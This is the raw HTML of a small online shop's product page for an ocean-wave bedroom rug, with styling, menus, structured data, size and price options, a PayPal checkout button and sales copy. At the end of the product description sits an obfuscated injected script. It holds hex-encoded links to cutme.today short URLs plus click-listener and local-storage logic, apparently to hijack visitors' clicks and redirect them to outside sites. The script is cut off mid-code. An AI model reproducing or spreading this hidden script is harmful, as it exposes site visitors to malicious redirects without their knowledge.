var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='adstm-customization-css' href='//janitrends.com/wp-content/themes/el-greco/adstm/customization/style.css?ver=4.7' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-9681 wp-theme-el-greco wp-child-theme-el-greco-child flash js-items-lazy-load underlay single_underlay only_more mob_2_per_row non_add_btn_sticky header1 js-show-pre-selected-variation " >
<div class="header">
    <div class="header_cont">
        <div class="container">
            <div class="header_flex">
                <div class="logo">
                    <a href="https://janitrends.com"><img src="//janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png" alt=""/></a>
                </div>
                <div class="search_form">
                    <form id="head_search_form" action="https://janitrends.com">
                        <div class="search_plate">
                            <div class="search_cont">
                                <input class="js-autocomplete-search" autocomplete="off" name="s"
                                       type="text" value="" placeholder="What are you looking for?" />
                                <span class="search_cross">×</span>
                                <span class="search_submit"><i class="icon-scope"></i></span>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="upheader">

                                            <div class="currency_chooser">
                            
    <div class="ttdropdown dropdown_currency" >
        <span class="ttdropdown-toggle load_currency" ajax_update="currency"></span>
        <ul class="ttdropdown-menu load_currency_target" role="menu">
                    </ul>
    </div>
    
	                        </div>
                        <div class="cart">
        <a class="img_link carticons" href="https://janitrends.com/cart">
            <i class="icon-basket"></i>
            <span style="display:none" class="count_item" data-cart="quantity"></span>
        </a>
    </div>
    
	                </div>
                <div class="fixed_burger">
                    <i></i>
                    <i></i>
                    <i></i>
                </div>
            </div>
        </div>

        <div class="mainmenu_cont">
            <div class="container">
                <div class="mainmenu" data-more="More" data-home="https://janitrends.com">
                    <ul><li id="menu-item-14914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14914"><a href="https://janitrends.com/our-shop/">Our Shop</a></li><li id="menu-item-14893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14893"><a href="https://janitrends.com/car-safety-accessories/">Car Safety Accessories</a></li><li id="menu-item-14895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14895"><a href="https://janitrends.com/magnetic-car-accessories/">Magnetic Car Accessories</a></li><li id="menu-item-14897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14897"><a href="https://janitrends.com/wireless-gaming-headphones/">Gaming Headphones</a></li><li id="menu-item-14899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14899"><a href="https://janitrends.com/pet-feeder/">Pet Feeder</a></li><li id="menu-item-14901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14901"><a href="https://janitrends.com/womens-fashion-necklaces/">Necklace Women</a></li><li id="menu-item-14903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14903"><a href="https://janitrends.com/stainless-steel-earrings/">Stainless Steel Earrings</a></li><li id="menu-item-14905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14905"><a href="https://janitrends.com/high-pressure-shower-head/">Shower Head</a></li><li id="menu-item-14908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14908"><a href="https://janitrends.com/tennis-racket-backpack/">Tennis Racket Backpack</a></li><li id="menu-item-14910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14910"><a href="https://janitrends.com/waterproof-accesories/">Portable Waterproof Mat</a></li></ul>                </div>
            </div>
        </div>
        <div class="mainmenu_adap_cont" data-all="All">
            <div class="to_search">
                <i class="icon-scope"></i> <span>Search</span>
            </div>
            <div class="mainmenu_adap"></div>
            <span class="back_menu_level"></span>
            <span class="close_adap_menu ani_cross"></span>
            <div class="adap_menu_footer"></div>
        </div>
    </div>
</div>
<div id="sidebar">
    <div class="sidebar-wrapper" id="sidebar-wrapper" data-see="See All" data-shop="Shop">
        <div class="adap_menu_header"></div>
        <div class="sidebar-close">×</div>
    </div>
</div>


<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"Organization","name":"janitrends.com","url":"janitrends.com","logo":"\"\/\/janitrends.com\/wp-content\/uploads\/2024\/01\/Jani-Trends.png\"","contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"support@janitrends.com","url":"janitrends.com"},"sameAs":["https:\/\/www.facebook.com\/janitrends\/","https:\/\/www.instagram.com\/janitrends\/","https:\/\/twitter.com\/janitrends","https:\/\/www.pinterest.com\/janitrendsonline\/"]}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"WebSite","url":"janitrends.com","potentialAction":{"@type":"SearchAction","target":"janitrends.com\/?s={s}","query-input":"required name=s"}}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"Product","name":"Aesthetic Tufting Ocean Bedroom Rug","image":"https:\/\/img11.sellvia.com\/uploads\/2023\/11\/24\/58e260a9d1a8b02406d0e33bae5c28fd.jpg","description":"Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...","sku":"5:200007743","category":"Home and Garden Products","mpn":"9681","brand":{"@type":"Organization","name":"janitrends.com"},"offers":[{"@type":"Offer","url":"https:\/\/janitrends.com\/aesthetic-tufting-ocean-bedroom-rug\/?sku=5:200007743","priceCurrency":"USD","price":"71.65","priceValidUntil":"2026-02-18","name":"Aesthetic Tufting Ocean Bedroom Rug","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"},{"@type":"Offer","url":"https:\/\/janitrends.com\/aesthetic-tufting-ocean-bedroom-rug\/?sku=5:200007745","priceCurrency":"USD","price":"91.49","priceValidUntil":"2026-02-18","name":"Aesthetic Tufting Ocean Bedroom Rug","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"},{"@type":"Offer","url":"https:\/\/janitrends.com\/aesthetic-tufting-ocean-bedroom-rug\/?sku=5:200007741","priceCurrency":"USD","price":"50.80","priceValidUntil":"2026-02-18","name":"Aesthetic Tufting Ocean Bedroom Rug","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"}]}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"CreativeWork","keywords":""}</script>

    <div class="single">
        <div class="container">
            <div class="breadcrumbs">
                <div class="pr-breadcrumbs" ><a href="https://janitrends.com/">Home</a><span class="bread_sep">/</span><span><a  href="https://janitrends.com/home-garden/">Home and Garden Products</a></span><span class="bread_sep">/</span><span><a  href="https://janitrends.com/home-decor/">Home Goods Decor</a></span></div><!-- .breadcrumbs -->
    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/janitrends.com\/","name":"Home"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/janitrends.com\/home-garden\/","name":"Home and Garden Products"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/janitrends.com\/home-decor\/","name":"Home Goods Decor"},"position":3},{"@type":"ListItem","item":{"@id":"\/aesthetic-tufting-ocean-bedroom-rug\/","name":"Aesthetic Tufting Ocean Bedroom Rug"},"position":4}]}    </script>             </div>
            <div class="single_split"  data-id="9681" data-mediaimg="https://img11.sellvia.com/uploads/2023/11/24/58e260a9d1a8b02406d0e33bae5c28fd.jpg">
                <div class="single_splitL">
                    
    <div class="single_slide_cont single_slide_cont_hor ">
        <div class="single_slide">
            <div class="item_slider" data-video="first">
                <div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/24/58e260a9d1a8b02406d0e33bae5c28fd.jpg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/24/58e260a9d1a8b02406d0e33bae5c28fd.jpg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/24/58e260a9d1a8b02406d0e33bae5c28fd.jpg" alt="" title="9681-1aa032.jpg"/></div></div><div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/24/e06a7f9dafed7f86e2f838666fe8aea4.jpg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/24/e06a7f9dafed7f86e2f838666fe8aea4.jpg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/24/e06a7f9dafed7f86e2f838666fe8aea4.jpg" alt="" title="9681-b3d3fc.jpg"/></div></div><div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/24/48fc12a85b72cd18c3d607e4a8d6767a.jpg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/24/48fc12a85b72cd18c3d607e4a8d6767a.jpg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/24/48fc12a85b72cd18c3d607e4a8d6767a.jpg" alt="" title="9681-74b95b.jpg"/></div></div><div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/24/a1779db4d765d860c856764accc08b4c.jpg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/24/a1779db4d765d860c856764accc08b4c.jpg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/24/a1779db4d765d860c856764accc08b4c.jpg" alt="" title="9681-dc6f25.jpg"/></div></div><div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/24/e0671acfb66e01fae8a7b87707c0c356.jpg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/24/e0671acfb66e01fae8a7b87707c0c356.jpg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/24/e0671acfb66e01fae8a7b87707c0c356.jpg" alt="" title="9681-025d06.jpg"/></div></div><div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/24/8fbc481510ee29ef396205ecf7b4db06.jpg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/24/8fbc481510ee29ef396205ecf7b4db06.jpg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/24/8fbc481510ee29ef396205ecf7b4db06.jpg" alt="" title="9681-42e7a7.jpg"/></div></div>            </div>
        </div>
        <div class="single_showroom">
                        <img style="display:none;" class="makezoom" data-lazy="https://img11.sellvia.com/uploads/2023/11/24/58e260a9d1a8b02406d0e33bae5c28fd.jpg-640x640.jpg" data-zoom-image="https://img11.sellvia.com/uploads/2023/11/24/58e260a9d1a8b02406d0e33bae5c28fd.jpg" alt=""/>
            <div class="slider-next"></div>
            <div class="slider-prev"></div>
            <div class="play_video_showroom"></div>
        </div>
    </div>
	                </div>
                <div class="single_splitR">
                    <form id="form_singleProduct" action=""  method="POST" class="cart-form"><input type="hidden" name="post_id" value="9681"><input type="hidden" name="currency" value="USD"><input type="hidden" name="_price" value="71.65"><input type="hidden" name="_price_nc" value="71.65"><input type="hidden" name="_save" value=""><input type="hidden" name="_save_nc" value=""><input type="hidden" name="stock" value="378"><input type="hidden" name="savePercent" value=""><input type="hidden" name="_salePrice" value="71.65"><input type="hidden" name="_salePrice_nc" value="71.65"><input type="hidden" name="price" value="US $71.65"><input type="hidden" name="salePrice" value="US $71.65"><input type="hidden" name="save" value=""><input type="hidden" name="currency_shipping" value="USD"><input type="hidden" name="variation_default" value="lowest_price">                    
    <div class="item_adap_slider">
        <div class="item_adap_slider_cont">
            <div class="item"><div class="itembgr"><img  src="https://img11.sellvia.com/uploads/2023/11/24/58e260a9d1a8b02406d0e33bae5c28fd.jpg-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://img11.sellvia.com/uploads/2023/11/24/e06a7f9dafed7f86e2f838666fe8aea4.jpg-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://img11.sellvia.com/uploads/2023/11/24/48fc12a85b72cd18c3d607e4a8d6767a.jpg-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://img11.sellvia.com/uploads/2023/11/24/a1779db4d765d860c856764accc08b4c.jpg-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://img11.sellvia.com/uploads/2023/11/24/e0671acfb66e01fae8a7b87707c0c356.jpg-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://img11.sellvia.com/uploads/2023/11/24/8fbc481510ee29ef396205ecf7b4db06.jpg-640x640.jpg" alt=""/></div></div>        </div>
            </div>
                        <h1 class="h4" itemprop="name">Aesthetic Tufting Ocean Bedroom Rug</h1>
                    <div class="rate_flex">
                                                        <div class="single-socs">
                                    <div class="sharePopup"><div class="share-btn socs whitesocs"></div></div>
                                </div>
                                                </div>

                    <div class="meta">
                        <div class="price_save_flex">
                            <div class="priceflex">
                                <div class="newprice" data-productPriceBox="salePrice">
                                    <span data-singleProduct="savePrice" class="price color-orange color-custom cz_price_text_color"></span>
                                </div>
                                <div class="oldprice" data-singleProductBox="price">
                                    <span data-singleProduct="price"></span>
                                </div>
                            </div>
                                                            <div class="yousave_block" data-singleProductBox="savePercent" style="display:none;">
                                    You save                                    <span data-singleproduct="savePercent"></span> (<span data-singleproduct="save"></span>)
                                </div>
                                                    </div>
                        <div style="display:none;">
                            <div class="single-shipping-select single-shipping-one">
                        <span class="single-shipping_title">
                            <span class="name">Shipping Time:</span> 
                        </span>
                        <span class="single-shipping_value">
                            <span class="name">Shipping cost:</span> 
                        </span>
                        <span data-singleproduct="single-shipping_value" style="display: none"></span>
				        <input
				            data-singleproduct="single-shipping"
				            data-template="{{price}} Free"
				            type="hidden"
				            name="shipping"
				            value="free"
				            data-info=""
				            data-cost_nc="0.00">
                    </div>                        </div>
                                                <div class="sku-listing js-empty-sku-view scroll_x_sku" data-select="Please select">
                            <script type="text/javascript">
			window.skuAttr = {"5:200007743":{"quantity":29,"price":"US $71.65","isActivity":1,"salePrice":"US $71.65","_price_nc":"71.65","_salePrice_nc":"71.65","discount":0,"save":"US $0.00","_save_nc":0,"_price":"71.65","_salePrice":"71.65"},"5:200007745":{"quantity":27,"price":"US $91.49","isActivity":1,"salePrice":"US $91.49","_price_nc":"91.49","_salePrice_nc":"91.49","discount":0,"save":"US $0.00","_save_nc":0,"_price":"91.49","_salePrice":"91.49"},"5:200007741":{"quantity":11,"price":"US $50.80","isActivity":1,"salePrice":"US $50.80","_price_nc":"50.80","_salePrice_nc":"50.80","discount":0,"save":"US $0.00","_save_nc":0,"_price":"50.80","_salePrice":"50.80"}};
			window.sku = {"5:200007741":{"prop_id":"5","prop_title":"Size","sku_id":"200007741","title":"50x80cm","img":null},"5:200007743":{"prop_id":"5","prop_title":"Size","sku_id":"200007743","title":"50x120cm","img":null},"5:200007745":{"prop_id":"5","prop_title":"Size","sku_id":"200007745","title":"60x120cm","img":null}};
		</script><div class="js-product-sku product-sku js-empty-sku-view " style="display: none"><div class="js-item-sku sku-row sku-text">
                        <div class="name">Size:</div><div class="value_cont"><div class="value"><span class="js-sku-set meta-item meta-item-text active" data-set="5" data-meta="1" data-title="50x80cm">50x80cm
                            <input type="hidden" name="sku-meta" value="5:200007741" id="check-5-1">
                            </span><span class="js-sku-set meta-item meta-item-text " data-set="5" data-meta="2" data-title="50x120cm">50x120cm
                            <input type="hidden" name="sku-meta" value="5:200007743" id="check-5-2">
                            </span><span class="js-sku-set meta-item meta-item-text " data-set="5" data-meta="3" data-title="60x120cm">60x120cm
                            <input type="hidden" name="sku-meta" value="5:200007745" id="check-5-3">
                            </span></div></div>
                        <div class="sku-warning" style="display:none">Please select: Size:</div>
                        <span class="sku_view_all">View All</span>
                        <span class="sku_view_less">View Less</span>
                        <input type="hidden" id="js-set-5" name="sku-meta-set[]" value="5:200007741">
                    </div></div>                        </div>

                                                <div class="unite_border">
                            <div class="box-input_quantity">
                                                                    <div class="input_quantity">
                                        <div class="name">Quantity:</div>
                                        <div class="value with_stock_flex">
                                            <div class="select_quantity js-select_quantity">
                                                <button type="button" class="select_quantity__btn js-quantity_remove">&minus;</button>
                                                <input class="js-single-quantity" data-singleProductInput="quantity" name="quantity" type="number" value="1" min="1" max="999" maxlength="3" autocomplete="off" />
                                                <button type="button" class="select_quantity__btn js-quantity_add">&plus;</button>
                                            </div>
                                                                                            <div class="instockone">
                                                    <div class="stock" data-singleProductBox="stock">
                                                        In Stock                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>

                                            <div class="info-shipping-cont">
                                                            <div class="info-shipping"><img  data-src="//janitrends.com/wp-content/themes/el-greco/images/single/r1.png" alt="">                                    <span >Free shipping worldwide</span>

                                </div>
                                                            <div class="info-returns"><img  data-src="//janitrends.com/wp-content/themes/el-greco/images/single/r2.png" alt="">                                    <span >60 Day Returns</span>
                                </div>
                                                    </div>
                    <div class="fsbe-wrap"><div class="fsbe-main" style="color:#018ed3;"><svg width="45" viewBox="0 0 33.2 16.7" style="enable-background:new 0 0 33.2 16.7;" >
                        <path class="st0" style="fill:#018ed3;" d="M32.5,10.6L32.5,10.6c0.1-0.7,0.2-1.4,0.3-2.2c0.3-1.8-1.5-1.9-1.5-1.9l-1.2,0c-0.4-0.8-0.8-1.8-1.2-2.7
            C28.2,2.2,27,2.3,27,2.3h-4.1l0.3-1.5C23.3,0.4,22.9,0,22.5,0H2.9h0l0,0C2.5,0,0.8,0,0.5,0S0,0.4,0,0.7s0.2,1.6,3,1.6l0,0l0,0h13.3
            c0.4,0,0.7,0.4,0.6,0.8c-0.1,0.4-0.5,0.8-0.9,0.8H4.9c0,0,0,0-0.1,0v0c-0.4,0-2.1,0-2.4,0c-0.3,0-0.5,0.4-0.5,0.7S2.1,6,4.9,6v0h8.8
            c0.4,0,0.7,0.4,0.6,0.8c-0.1,0.4-0.5,0.8-0.9,0.8H7.2c0,0-0.1,0-0.1,0l0,0c-0.4,0-2.1,0-2.4,0c-0.3,0-0.5,0.4-0.5,0.7
            c0,0.3,0.2,1.6,3,1.6v0c0,0,0,0,0,0h2.2l-0.7,3.9c-0.1,0.5,0.2,0.8,0.7,0.8h1.5c0.2,1.3,1.3,2.2,2.7,2.2c1.4,0,2.8-0.9,3.5-2.2h7.2
            c0.2,1.3,1.3,2.2,2.7,2.2c1.4,0,2.8-0.9,3.5-2.2h1.3c0.5,0,0.9-0.4,1-0.8l0.4-2.2C33.2,11,32.9,10.6,32.5,10.6z M15.7,13.5
            c-0.2,0.9-1,1.6-1.9,1.6c-0.9,0-1.5-0.7-1.3-1.6c0.2-0.9,1-1.6,1.9-1.6C15.3,11.9,15.9,12.6,15.7,13.5z M22.9,6.7
            c-0.4,0-0.7-0.4-0.6-0.8l0.3-1.5c0.1-0.5,0.5-0.8,0.9-0.8h3.1c0.7,0,1,0.9,1,0.9s0.4,1,0.6,1.4c0.2,0.5,0.1,0.8-0.9,0.8H22.9z
             M29.1,13.5c-0.2,0.9-1,1.6-1.9,1.6c-0.9,0-1.4-0.7-1.3-1.6c0.2-0.9,1-1.6,1.9-1.6C28.7,11.9,29.3,12.6,29.1,13.5z"/>
                    </svg> <span>FREE 4-Day Delivery</span></div><div class="fsbe-order-within" style="color:#444444;">If you order within <span class="fsbe-time" style="color:#27bf2f;"><span class="fsbe-hours">2 hours</span> <span class="fsbe-minutes">0 mins</span></span></div><div class="fsbe-arrives-by" style="color:#444444;">Arrives by <span>Friday, Jan 23</span></div></div>
            <style scoped lang="css">
                .fsbe-wrap {
                    font-size: 15px;
                    line-height: 1.2;
                    margin-top: 30px;
                    margin-bottom: 30px;
                }
                .fsbe-wrap .fsbe-main {
                    font-size: 18px;
                }
                .fsbe-wrap .fsbe-main svg {
                    vertical-align: text-bottom;
                }
                .fsbe-wrap .fsbe-main span{
                    font-style: italic;
                    font-weight: 700;
                }

                .fsbe-wrap .fsbe-order-within{
                    margin-top: .725em;
                }
                .fsbe-wrap .fsbe-arrives-by{
                    margin-top: .5em;
                }
                .fsbe-wrap .fsbe-arrives-b span{
                    font-weight: 700;
                }
            </style>
                    <div class="singlecartplate">
                        <div class="add_btn">
                            <div class="adap_prices">
                                <div class="newprice" data-productpricebox="salePrice">
                                    <span data-singleproduct="savePrice" class="price"></span>
                                </div>
                                                            </div>
                            <input type="hidden" name="post_id" value="9681"/>
                            <button type="button" id="addToCart"
                                    class="btn btn-primary btn-lg b-add_order__btn_addcart js-addToCart">
                                Add to Cart                            </button>
                        </div>

                        <div class="view_cart_cont"><span class="view_cart">View Cart</span></div>
                        
	<script src="https://www.paypal.com/sdk/js?client-id=AcXzwrvijHDP-VCk7Khmn9-A3QzuwA9QKH5rIakzlSY-fgTYfi66XKvrCHyU-CqWbBTNIv79CJzGWz_R&currency=USD&locale=en_US"></script>
	<div id="paypal-button-container"></div>
	<div id="js_paypal-button-container"></div>
	<div id="js_cover_paypal">
		<div class="paypal-checkout-modal">
			<div class="paypal-checkout-logo">
				<img src="//janitrends.com/wp-content/plugins/alids/src/images/payment/paypal-white.svg" alt="PayPal"
				     class="paypal-logo paypal-logo-paypal paypal-logo-color-white">
			</div>
			<div class="paypal-checkout-message">
				Please wait, we try to get a transaction confirmation as soon as possible.			</div>
			<div class="paypal-checkout-loader">
				<div class="paypal-spinner"></div>
			</div>
		</div>
	</div>
	                    </div>
                    </form>                        <div class="excerpt_cont">
                            <p>Transform Your Space with a Touch of Ocean Bliss Bring the serene beauty of the ocean right to your doorstep with our Scenic Wave Plush Bedroom Rug. Crafted with care, this rug features a luxurious polyester surface with a TPR base, providing both comfort and durability. With a generous thickness&#8230;</p>
                        </div>
                                    </div>
            </div>
            
            <div class="single_item_content">
                <div class="tab_heads">
            <div id="item-details" class="tab_head  active" >
            Product Details        </div>
    </div>
<div class="tab_bodies">
            <div class="adap_tab_head  active" data-id="item-details" >
            Product Details        </div>
        <div class="item-details tab_body content  show">
            
	<div class="content" itemprop="description" itemtype="http://schema.org/Product">
		<div class="wrap-content">
            <h2>Transform Your Space with a Touch of Ocean Bliss</h2>
<p>Bring the serene beauty of the ocean right to your doorstep with our Scenic Wave Plush Bedroom Rug. Crafted with care, this rug features a luxurious polyester surface with a TPR base, providing both comfort and durability. With a generous thickness of approximately 2cm, it&#8217;s like stepping on a cloud with every footfall. The eye-catching wave design beckons a sense of calm akin to a beachside retreat, making it a perfect addition to any bedroom or living space.</p>
<h2>Product Features</h2>
<ul>
<li>High-quality 100% Polyester material</li>
<li>Sturdy and safe TPR base</li>
<li>Approximately 2cm in thickness for a soft, plush feel</li>
<li>Easy maintenance with both mechanical and hand wash options</li>
<li>AUBUSSON design with a scenic pattern type that complements any decor</li>
</ul>
<h2>Benefits of Our Ocean Bedroom Rug</h2>
<ul>
<li>Anti-slip feature ensures safety for adults and children alike</li>
<li>Scenic wave pattern provides an aesthetic touch to any room</li>
<li>Versatility in use for floor, kitchen, hotel, outdoor, home, door, and beach settings</li>
<li>Durable woven technics to withstand the test of time and use</li>
<li>Non-customized to meet a wide range of preferences and room sizes</li>
</ul>
<h2>When Best to Use This Rug?</h2>
<p>Our Scenic Wave Plush Bedroom Rug is designed for versatile use across all seasons. It&#8217;s perfect for bringing warmth during the cooler months and a refreshing oceanic feel during the summer. Whether you&#8217;re stepping out of bed in the morning or wiping sandy feet after a beach day, this rug offers comfort and style year-round.</p>
<h2>What Makes Our Rug Special?</h2>
<p>The uniqueness of our rug lies in its combination of functionality and artistry. Not only does it serve as a comfortable and safe floor covering, but it also doubles as a piece of art, with its scenic wave design creating a visual escape to the seaside. This rug is not just a home necessity; it&#8217;s a statement piece that reflects a love for the ocean and an eye for design.</p>
<h2>Ready to Dive In?</h2>
<p>Experience the perfect blend of aesthetics and utility. Don&#8217;t let your floors be dull – adorn them with our Scenic Wave Plush Bedroom Rug and enjoy the tranquility of ocean waves every day. With our swift shipping, hassle-free return policy, and commitment to customer satisfaction, you&#8217;re just a click away from a more serene and stylish home. <strong>Order now and let your journey to ocean-inspired living begin!</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x66\x5a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x65\x43\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6b\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x49\x7a\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x47\x65\x6b\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x73\x6c\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x47\x70\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6a\x78\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const 